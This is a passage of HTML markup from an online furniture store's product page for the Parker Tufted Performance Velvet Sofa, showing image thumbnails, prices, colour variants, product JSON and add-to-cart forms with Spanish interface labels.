                <img src="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-LBU_1.jpg?v=1575511408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923105472597"
              data-media-position="7"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_6.jpg?v=1575511414&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923105505365"
              data-media-position="8"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_1.jpg?v=1575511419&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-5923105439829"
              data-media-position="9"
              data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=416" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3454-GRY_2_290979a7-f19f-4cd6-9e2f-21a9900382fe.jpg?v=1575511425&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/tufted-performance-velvet-sofa"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Parker Tufted Performance Velvet Sofa
                </h1>
                <a href="/es/products/tufted-performance-velvet-sofa" class="product__title">
                  <h2 class="h1">
                    Parker Tufted Performance Velvet Sofa
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,358.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,358.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31427629252693">
                  
<input type="hidden" name="product-id" value="4419205103701" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/tufted-performance-velvet-sofa"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Navy
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Navy<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Light Blue"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Light Blue<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31427629252693,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-3454-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":13750080372821,"product_id":4419205103701,"position":2,"created_at":"2019-12-04T01:32:57-05:00","updated_at":"2019-12-04T21:03:05-05:00","alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","width":1200,"height":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385","variant_ids":[31427629252693]},"available":true,"name":"Parker Tufted Performance Velvet Sofa - Navy","public_title":"Navy","options":["Navy"],"price":135800,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","id":5923100754005,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31427629285461,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"EEI-3454-LBU","requires_shipping":true,"taxable":true,"featured_image":{"id":13750082633813,"product_id":4419205103701,"position":6,"created_at":"2019-12-04T01:33:17-05:00","updated_at":"2019-12-04T21:03:28-05:00","alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","width":1200,"height":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-LBU_1.jpg?v=1575511408","variant_ids":[31427629285461]},"available":true,"name":"Parker Tufted Performance Velvet Sofa - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":173950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","id":5923103014997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-LBU_1.jpg?v=1575511408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31427629318229,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3454-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":13750085124181,"product_id":4419205103701,"position":8,"created_at":"2019-12-04T01:33:33-05:00","updated_at":"2019-12-04T21:03:39-05:00","alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","width":1200,"height":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-GRY_1.jpg?v=1575511419","variant_ids":[31427629318229]},"available":true,"name":"Parker Tufted Performance Velvet Sofa - Gray","public_title":"Gray","options":["Gray"],"price":172750,"weight":0,"compare_at_price":null,"inventory_quantity":38,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","id":5923105505365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-GRY_1.jpg?v=1575511419"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="31427629252693"
          >Navy - $1,358.00</option><option
            
            
            value="31427629285461"
          >Light Blue - $1,739.50</option><option
            
            
            value="31427629318229"
          >Gray - $1,727.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Parker Tufted Performance Velvet Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Parker Tufted Performance Velvet Sofa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31427629252693"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4419205103701" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="31427629252693"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&width=500"
                        alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Parker Tufted Performance Velvet Sofa
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,358.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,358.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/tufted-performance-velvet-sofa"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                        selected
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='Light Blue'
                                      data-options='Light Blue'
                                      
                                      
                                    >
                                      Light Blue
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":31427629252693,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-3454-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":13750080372821,"product_id":4419205103701,"position":2,"created_at":"2019-12-04T01:32:57-05:00","updated_at":"2019-12-04T21:03:05-05:00","alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","width":1200,"height":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385","variant_ids":[31427629252693]},"available":true,"name":"Parker Tufted Performance Velvet Sofa - Navy","public_title":"Navy","options":["Navy"],"price":135800,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","id":5923100754005,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31427629285461,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"EEI-3454-LBU","requires_shipping":true,"taxable":true,"featured_image":{"id":13750082633813,"product_id":4419205103701,"position":6,"created_at":"2019-12-04T01:33:17-05:00","updated_at":"2019-12-04T21:03:28-05:00","alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","width":1200,"height":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-LBU_1.jpg?v=1575511408","variant_ids":[31427629285461]},"available":true,"name":"Parker Tufted Performance Velvet Sofa - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":173950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","id":5923103014997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-LBU_1.jpg?v=1575511408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31427629318229,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3454-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":13750085124181,"product_id":4419205103701,"position":8,"created_at":"2019-12-04T01:33:33-05:00","updated_at":"2019-12-04T21:03:39-05:00","alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","width":1200,"height":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-GRY_1.jpg?v=1575511419","variant_ids":[31427629318229]},"available":true,"name":"Parker Tufted Performance Velvet Sofa - Gray","public_title":"Gray","options":["Gray"],"price":172750,"weight":0,"compare_at_price":null,"inventory_quantity":38,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Ingenuity Tufted Performance Velvet Sofa - living-essentials","id":5923105505365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3454-GRY_1.jpg?v=1575511419"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
